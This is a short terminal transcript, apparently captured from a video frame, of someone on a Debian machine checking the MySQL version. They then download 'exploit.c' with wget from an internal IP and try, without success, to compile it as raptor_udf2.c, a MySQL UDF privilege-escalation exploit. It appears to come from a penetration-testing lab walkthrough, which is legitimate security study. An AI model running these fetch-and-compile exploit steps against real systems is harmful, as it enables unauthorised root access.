 user@debian:~$ mysql --version
mysql  Ver 14.14 Distrib 5.1.73, for debian-linux-gnu (x86_64) using readline 6
.1
user@debian:~$ wget http://10.17.66.176/exploit.c
--2024-03-18 17:14:41--  http://10.17.66.176/exploit.c
Connecting to 10.17.66.176:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3378 (3.3K) [text/x-csrc]
Saving to: “exploit.c”
100%[=====================================>] 3,378       --.-K/s   in 0.001s
2024-03-18 17:14:41 (3.56 MB/s) - “exploit.c” saved [3378/3378]
user@debian:~$ gcc -g -c raptor_udf2.c -fPIC
gcc: raptor_udf2.c: No such file or directory
gcc: no input files
user@debian:~$ mv exploit.c raptor_udf2.c
user@debian:~$ gcc -g -c exploit.c -fPIC
gcc: exploit.c: No such file or directory
gcc: no input files
user@debian:~$